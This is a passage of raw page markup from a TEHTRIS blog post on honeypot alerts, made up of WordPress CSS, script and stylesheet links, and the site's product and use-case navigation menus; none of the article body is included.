clamp(3rem, 3rem + ((1vw - 0.48rem) * 1.592), 3.75rem);--wp--preset--font-size--huge: clamp(4rem, 4rem + ((1vw - 0.48rem) * 1.592), 5rem);--wp--preset--font-size--heavy: clamp(6rem, 6rem + ((1vw - 0.48rem) * 1.592), 8rem);--wp--preset--font-size--super-heavy: clamp(12rem, 12rem + ((1vw - 0.48rem) * 1.592), 16rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1148px;--wp--style--global--wide-size: 1288px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 2rem;}:root :where(.is-layout-grid){gap: 2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-tehtris-white-color{color: var(--wp--preset--color--tehtris-white) !important;}.has-tehtris-black-color{color: var(--wp--preset--color--tehtris-black) !important;}.has-tehtris-brand-blue-1-color{color: var(--wp--preset--color--tehtris-brand-blue-1) !important;}.has-tehtris-brand-blue-2-color{color: var(--wp--preset--color--tehtris-brand-blue-2) !important;}.has-tehtris-brand-blue-3-color{color: var(--wp--preset--color--tehtris-brand-blue-3) !important;}.has-tehtris-brand-blue-4-color{color: var(--wp--preset--color--tehtris-brand-blue-4) !important;}.has-tehtris-brand-blue-5-color{color: var(--wp--preset--color--tehtris-brand-blue-5) !important;}.has-tehtris-web-blue-1-color{color: var(--wp--preset--color--tehtris-web-blue-1) !important;}.has-tehtris-web-blue-2-color{color: var(--wp--preset--color--tehtris-web-blue-2) !important;}.has-tehtris-web-blue-3-color{color: var(--wp--preset--color--tehtris-web-blue-3) !important;}.has-tehtris-pink-color{color: var(--wp--preset--color--tehtris-pink) !important;}.has-tehtris-pink-dark-color{color: var(--wp--preset--color--tehtris-pink-dark) !important;}.has-tehtris-grey-color{color: var(--wp--preset--color--tehtris-grey) !important;}.has-tehtris-grey-medium-color{color: var(--wp--preset--color--tehtris-grey-medium) !important;}.has-tehtris-grey-medium-light-color{color: var(--wp--preset--color--tehtris-grey-medium-light) !important;}.has-tehtris-grey-light-color{color: var(--wp--preset--color--tehtris-grey-light) !important;}.has-tehtris-grey-extralight-color{color: var(--wp--preset--color--tehtris-grey-extralight) !important;}.has-tehtris-blurred-light-color{color: var(--wp--preset--color--tehtris-blurred-light) !important;}.has-tehtris-transparent-bleu-color{color: var(--wp--preset--color--tehtris-transparent-bleu) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-tehtris-white-background-color{background-color: var(--wp--preset--color--tehtris-white) !important;}.has-tehtris-black-background-color{background-color: var(--wp--preset--color--tehtris-black) !important;}.has-tehtris-brand-blue-1-background-color{background-color: var(--wp--preset--color--tehtris-brand-blue-1) !important;}.has-tehtris-brand-blue-2-background-color{background-color: var(--wp--preset--color--tehtris-brand-blue-2) !important;}.has-tehtris-brand-blue-3-background-color{background-color: var(--wp--preset--color--tehtris-brand-blue-3) !important;}.has-tehtris-brand-blue-4-background-color{background-color: var(--wp--preset--color--tehtris-brand-blue-4) !important;}.has-tehtris-brand-blue-5-background-color{background-color: var(--wp--preset--color--tehtris-brand-blue-5) !important;}.has-tehtris-web-blue-1-background-color{background-color: var(--wp--preset--color--tehtris-web-blue-1) !important;}.has-tehtris-web-blue-2-background-color{background-color: var(--wp--preset--color--tehtris-web-blue-2) !important;}.has-tehtris-web-blue-3-background-color{background-color: var(--wp--preset--color--tehtris-web-blue-3) !important;}.has-tehtris-pink-background-color{background-color: var(--wp--preset--color--tehtris-pink) !important;}.has-tehtris-pink-dark-background-color{background-color: var(--wp--preset--color--tehtris-pink-dark) !important;}.has-tehtris-grey-background-color{background-color: var(--wp--preset--color--tehtris-grey) !important;}.has-tehtris-grey-medium-background-color{background-color: var(--wp--preset--color--tehtris-grey-medium) !important;}.has-tehtris-grey-medium-light-background-color{background-color: var(--wp--preset--color--tehtris-grey-medium-light) !important;}.has-tehtris-grey-light-background-color{background-color: var(--wp--preset--color--tehtris-grey-light) !important;}.has-tehtris-grey-extralight-background-color{background-color: var(--wp--preset--color--tehtris-grey-extralight) !important;}.has-tehtris-blurred-light-background-color{background-color: var(--wp--preset--color--tehtris-blurred-light) !important;}.has-tehtris-transparent-bleu-background-color{background-color: var(--wp--preset--color--tehtris-transparent-bleu) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-tehtris-white-border-color{border-color: var(--wp--preset--color--tehtris-white) !important;}.has-tehtris-black-border-color{border-color: var(--wp--preset--color--tehtris-black) !important;}.has-tehtris-brand-blue-1-border-color{border-color: var(--wp--preset--color--tehtris-brand-blue-1) !important;}.has-tehtris-brand-blue-2-border-color{border-color: var(--wp--preset--color--tehtris-brand-blue-2) !important;}.has-tehtris-brand-blue-3-border-color{border-color: var(--wp--preset--color--tehtris-brand-blue-3) !important;}.has-tehtris-brand-blue-4-border-color{border-color: var(--wp--preset--color--tehtris-brand-blue-4) !important;}.has-tehtris-brand-blue-5-border-color{border-color: var(--wp--preset--color--tehtris-brand-blue-5) !important;}.has-tehtris-web-blue-1-border-color{border-color: var(--wp--preset--color--tehtris-web-blue-1) !important;}.has-tehtris-web-blue-2-border-color{border-color: var(--wp--preset--color--tehtris-web-blue-2) !important;}.has-tehtris-web-blue-3-border-color{border-color: var(--wp--preset--color--tehtris-web-blue-3) !important;}.has-tehtris-pink-border-color{border-color: var(--wp--preset--color--tehtris-pink) !important;}.has-tehtris-pink-dark-border-color{border-color: var(--wp--preset--color--tehtris-pink-dark) !important;}.has-tehtris-grey-border-color{border-color: var(--wp--preset--color--tehtris-grey) !important;}.has-tehtris-grey-medium-border-color{border-color: var(--wp--preset--color--tehtris-grey-medium) !important;}.has-tehtris-grey-medium-light-border-color{border-color: var(--wp--preset--color--tehtris-grey-medium-light) !important;}.has-tehtris-grey-light-border-color{border-color: var(--wp--preset--color--tehtris-grey-light) !important;}.has-tehtris-grey-extralight-border-color{border-color: var(--wp--preset--color--tehtris-grey-extralight) !important;}.has-tehtris-blurred-light-border-color{border-color: var(--wp--preset--color--tehtris-blurred-light) !important;}.has-tehtris-transparent-bleu-border-color{border-color: var(--wp--preset--color--tehtris-transparent-bleu) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-tehtris-blue-gradient-background{background: var(--wp--preset--gradient--tehtris-blue) !important;}.has-tehtris-blue-contrast-gradient-background{background: var(--wp--preset--gradient--tehtris-blue-contrast) !important;}.has-tehtris-blue-dark-gradient-background{background: var(--wp--preset--gradient--tehtris-blue-dark) !important;}.has-tehtris-electric-blue-gradient-background{background: var(--wp--preset--gradient--tehtris-electric-blue) !important;}.has-tehtris-blue-pink-gradient-background{background: var(--wp--preset--gradient--tehtris-blue-pink) !important;}.has-tehtris-light-blue-gradient-background{background: var(--wp--preset--gradient--tehtris-light-blue) !important;}.has-tehtris-light-blue-alt-gradient-background{background: var(--wp--preset--gradient--tehtris-light-blue-alt) !important;}.has-tehtris-light-blue-radial-gradient-background{background: var(--wp--preset--gradient--tehtris-light-blue-radial) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-heavy-font-size{font-size: var(--wp--preset--font-size--heavy) !important;}.has-super-heavy-font-size{font-size: var(--wp--preset--font-size--super-heavy) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tehtris-dep-splide-css' href='https://tehtris.com/wp-content/themes/tehtris/libs/splide/dist/css/splide-core.min.css?ver=1134386b9f2e1f9fa18e185932196cb1' media='all' />
<link rel='stylesheet' id='tehtris-css' href='https://tehtris.com/wp-content/themes/tehtris/dist/styles/front.css?ver=1134386b9f2e1f9fa18e185932196cb1' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tehtris.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<script src="https://tehtris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tehtris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tehtris.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tehtris.com/wp-json/wp/v2/posts/105854" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tehtris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftehtris.com%2Fen%2Fblog%2Four-selection-of-alerts-on-honeypots-report-4-february-2023%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tehtris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftehtris.com%2Fen%2Fblog%2Four-selection-of-alerts-on-honeypots-report-4-february-2023%2F&#038;format=xml&#038;lang=en" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCLZCSN');</script>
<!-- End Google Tag Manager -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://tehtris.com/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<style class="stk-block-styles">.stk-d276595 li,.stk-d276595 ul li a,.stk-d276595 ol li a{color:#000000 !important}.stk-d276595{border-style:dashed !important;border-color:#4b4b4b !important;border-top-width:2px !important;border-right-width:0px !important;border-bottom-width:2px !important;border-left-width:0px !important;padding-top:2em !important;padding-bottom:2em !important;margin-top:40px !important;margin-bottom:40px !important}</style><link rel="icon" href="https://tehtris.com/wp-content/uploads/2021/06/cropped-cropped-chevrons-bleu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tehtris.com/wp-content/uploads/2021/06/cropped-cropped-chevrons-bleu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tehtris.com/wp-content/uploads/2021/06/cropped-cropped-chevrons-bleu-180x180.png" />
<meta name="msapplication-TileImage" content="https://tehtris.com/wp-content/uploads/2021/06/cropped-cropped-chevrons-bleu-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-105854 single-format-standard wp-theme-tehtris no-js blog single-blog">
<div id="page" class="page-blog">
    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <header class="main-header">

        <div class="top-navbar">
            <div class="top-navbar-wrap container">
                <div class="menu-top-menu-en-container"><ul id="top-navmenu" class="menu top-navmenu"><li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24854"><a href="https://tehtris.com/en/contact/">Contact</a></li>
<li id="menu-item-24857" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24857"><a href="https://tehtris.com/en/blog/">Blog</a></li>
<li id="menu-item-108381" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_glossary menu-item-108381"><a href="https://tehtris.com/en/glossary/">Glossary</a></li>
</ul></div><select name="lang_choice_1" id="lang_choice_1" class="pll-switcher-select">
	<option value="https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-4-february-2023/" lang="en-US" selected='selected' data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;English&quot;,&quot;slug&quot;:&quot;en&quot;,&quot;dir&quot;:0}">English</option>
	<option value="https://tehtris.com/fr/" lang="fr-FR" data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;slug&quot;:&quot;fr&quot;,&quot;dir&quot;:0}">Français</option>
	<option value="https://tehtris.com/de/" lang="de-DE" data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;Deutsch&quot;,&quot;slug&quot;:&quot;de&quot;,&quot;dir&quot;:0}">Deutsch</option>
	<option value="https://tehtris.com/es/" lang="es-ES" data-lang="{&quot;id&quot;:0,&quot;name&quot;:&quot;Espa\u00f1ol&quot;,&quot;slug&quot;:&quot;es&quot;,&quot;dir&quot;:0}">Español</option>

</select>
<script>
					document.getElementById( "lang_choice_1" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script>            </div>
        </div>
        <div class="site-header" id="header">
    <div class="main-header-wrap container">
        <div class="site-branding">
                                                <a class="site-logo" href="https://tehtris.com/en/" rel="home">
                        <img src="https://tehtris.com/wp-content/themes/tehtris/dist/images/TEHTRIS-logo-white.svg" alt="Logo" class="site-logo-img">
                    </a>
                                    </div>

        <nav id="site-navigation" class="main-navigation">

            <div class="mobile-nav-header">
                <button type="button" id="btn-menu-back" class="main-navigation-back btn-control" aria-hidden="true">
                    <span class="icon icon-arrow-left"></span>
                    Back                </button>

                <button type="button" id="btn-menu-toggle" class="main-navigation-toggle btn-control" aria-hidden="true" data-menu="Menu" data-close="Close">
                    <svg aria-hidden="true" class="nav-toggle-pct">
                        <use class="burger" href="https://tehtris.com/wp-content/themes/tehtris/dist/images/pictos/sprite.svg#pct-burger"></use>
                        <use class="close" href="https://tehtris.com/wp-content/themes/tehtris/dist/images/pictos/sprite.svg#pct-close"></use>
                    </svg>
                    <span class="visually-hidden">Toggle menu</span>
                </button>
            </div>

            <div class="main-navigation-menu js-menu">
                <div class="menu-container"><ul class="primary-menu menu" role="navigation"><li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><button type="button" aria-expanded="false" aria-controls="navpanel-25512" class="menu-item-button btn-control lvl-0 js-toggle-navpanel">XDR AI PLATFORM</button><div id="navpanel-25512" class="megamenu-panel  js-m-panel"><div class="megamenu-panel-wrap"><ul class="submenu megamenu-submenu">	<li id="menu-item-107322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><span class="menu-item-separator lvl-1">TEHTRIS XDR AI PLATFORM</span><ul class="submenu lvl-1">		<li id="menu-item-111613" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/xdr-extended-detection-response/"class="has-description menu-item-link lvl-2">TEHTRIS XDR AI PLATFORM<span class="menu-item-link-subtitle">All our cybersecurity in a single console</span></a>		<li id="menu-item-111619" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/soar-security-orchestration-automation-and-response/"class="has-picto has-description menu-item-link lvl-2"><span class="menu-item-picto" style="background-image:url(https://tehtris.com/wp-content/uploads/2022/12/soar-gradient.svg);" aria-hidden="true"></span><span class="menu-item-link-text">SOAR<span class="menu-item-link-subtitle">Orchestrate all your solutions in the same place</span></span></a>		<li id="menu-item-111620" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/cti-cyber-threat-intelligence/"class="has-picto has-description menu-item-link lvl-2"><span class="menu-item-picto" style="background-image:url(https://tehtris.com/wp-content/uploads/2022/12/cti-gradient.svg);" aria-hidden="true"></span><span class="menu-item-link-text">Threat Intelligence<span class="menu-item-link-subtitle">Our CTI, Sandboxes and analysis farm</span></span></a>		<li id="menu-item-111612" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/artificial-intelligence/"class="has-picto has-description menu-item-link lvl-2"><span class="menu-item-picto" style="background-image:url(https://tehtris.com/wp-content/uploads/2023/10/pct-cyberia.svg);" aria-hidden="true"></span><span class="menu-item-link-text">CYBERIA<span class="menu-item-link-subtitle">TEHTRIS' cybersecurity enhanced by AI</span></span></a>	</ul>
	<li id="menu-item-107355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><span class="menu-item-separator lvl-1">Solutions</span><ul class="submenu lvl-1">		<li id="menu-item-111614" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/edr-endpoint-detection-response/"class="has-picto has-description menu-item-link lvl-2"><span class="menu-item-picto" style="background-image:url(https://tehtris.com/wp-content/uploads/2022/12/edr-gradient.svg);" aria-hidden="true"></span><span class="menu-item-link-text">EDR OPTIMUS<span class="menu-item-link-subtitle">24/7 neutralization without human action</span></span></a>		<li id="menu-item-111616" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/mtd-mobile-threat-defense/"class="has-picto has-description menu-item-link lvl-2"><span class="menu-item-picto" style="background-image:url(https://tehtris.com/wp-content/uploads/2022/12/mtd-gradient.svg);" aria-hidden="true"></span><span class="menu-item-link-text">MTD<span class="menu-item-link-subtitle">In-depth protection for your entire mobile fleet</span></span></a>		<li id="menu-item-111618" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/siem/"class="has-picto has-description menu-item-link lvl-2"><span class="menu-item-picto" style="background-image:url(https://tehtris.com/wp-content/uploads/2022/12/siem-gradient.svg);" aria-hidden="true"></span><span class="menu-item-link-text">SIEM<span class="menu-item-link-subtitle">Collects, archives and correlates logs and alerts you 24/7</span></span></a>		<li id="menu-item-111617" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/tehtris-nta/"class="has-picto has-description menu-item-link lvl-2"><span class="menu-item-picto" style="background-image:url(https://tehtris.com/wp-content/uploads/2022/12/nta-gradient.svg);" aria-hidden="true"></span><span class="menu-item-link-text">NTA<span class="menu-item-link-subtitle">Ensure the security of your networks in real time</span></span></a>		<li id="menu-item-111615" class="menu-item menu-item-type-post_type menu-item-object-cpt_products"><a  href="https://tehtris.com/en/platform/tehtris-deceptive-response/"class="has-picto has-description menu-item-link lvl-2"><span class="menu-item-picto" style="background-image:url(https://tehtris.com/wp-content/uploads/2022/12/dr-gradient.svg);" aria-hidden="true"></span><span class="menu-item-link-text">Honeypots<span class="menu-item-link-subtitle">Your Deceptive Response solution to stay one step ahead of attackers</span></span></a>	</ul>
	<li id="menu-item-107366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children is-dropdown-submenu is-menu-item-2-row"><a  href="https://tehtris.com/en/use-cases/"class="menu-item-link lvl-1">Use cases</a><ul class="submenu lvl-1">		<li id="menu-item-107371" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/industry/"class="menu-item-link lvl-2">Industry</a>		<li id="menu-item-107368" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/critical-infrastructures/"class="menu-item-link lvl-2">Critical infrastructures</a>		<li id="menu-item-107372" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/public-administrations/"class="menu-item-link lvl-2">Public administrations</a>		<li id="menu-item-107370" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/healthcare/"class="menu-item-link lvl-2">Healthcare</a>		<li id="menu-item-107367" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/banking-insurance/"class="menu-item-link lvl-2">Banking &amp; Insurance</a>		<li id="menu-item-107375" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/transportation/"class="menu-item-link lvl-2">Transportation</a>		<li id="menu-item-107374" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/service-providers/"class="menu-item-link lvl-2">Service providers</a>		<li id="menu-item-107373" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/retail/"class="menu-item-link lvl-2">Retail</a>		<li id="menu-item-107369" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/use-cases/education/"class="menu-item-link lvl-2">Education</a>	</ul>
</ul>
</div></div><li id="menu-item-25401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><button type="button" aria-expanded="false" aria-controls="navpanel-25401" class="menu-item-button btn-control lvl-0 js-toggle-navpanel">Choosing TEHTRIS</button><div id="navpanel-25401" class="megamenu-panel  has-megamenu-cta js-m-panel"><div class="megamenu-panel-wrap"><div class="megamenu-cta"><p class="megamenu-cta--title">A 100% satisfaction rate </p><p class="megamenu-cta--description">Choosing TEHTRIS means relying on our sovereign and adaptable solutions, designed for your security</p></div><ul class="submenu megamenu-submenu">	<li id="menu-item-107381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children is-dropdown-submenu"><span class="menu-item-separator lvl-1">Why choose TEHTRIS?</span><ul class="submenu lvl-1">		<li id="menu-item-107380" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/why-tehtris/"class="menu-item-link lvl-2">Why choose TEHTRIS?</a>		<li id="menu-item-107382" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/why-tehtris/awards/"class="menu-item-link lvl-2">Awards &#038; certifications</a>		<li id="menu-item-110237" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/why-tehtris/tehtris-cert/"class="menu-item-link lvl-2">TEHTRIS CERT </a>	</ul>
